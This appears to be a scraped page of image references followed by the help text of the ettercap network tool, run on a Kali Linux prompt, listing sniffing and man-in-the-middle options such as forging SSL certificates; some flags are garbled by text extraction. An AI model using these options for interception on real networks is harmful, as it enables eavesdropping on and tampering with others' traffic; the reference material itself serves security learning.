





















root@kali-01 ~# ettercap -h ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team Usage: ettercap [OPTIONS] [TARGET1] [TARGET2] TARGET is in the format MAC/IP/PORTs (see the man for further detail) Sniffing and Attack options: -M, --mitm <METHOD:ARGS> perform a mitm attack don't sniff, only perform the mitm attack  $-0$ ,  $--only-mitm$ -b, --broadcast sniff packets destined to broadcast -B, --bridge <IFACE> use bridged sniff (needs 2 ifaces) -p, --nopromisc do not put the iface in promisc mode -S, --nosslmitm do not forge SSL certificates -u, --unoffensive do not forward packets -r, --read <file> read data from pcapfile <file> -f, --pcapfilter <string> set the pcap filter <string> -R, --reversed use reversed TARGET matching -t, --proto <proto> sniff only this proto (default is all) --certificate <file> certificate file to use for SSL MiTM --private-key <file> private key file to use for SSL MiTM User Interface Type:  $-T$ ,  $-$ text use text only GUI -q, --quiet do not display packet contents -s, --script <CMD> issue these commands to the GUI -C, --curses use curses GUI  $-D$ ,  $-$  daemon daemonize ettercap (no GUI)  $-G, -gtk$ use GTK+ GUI
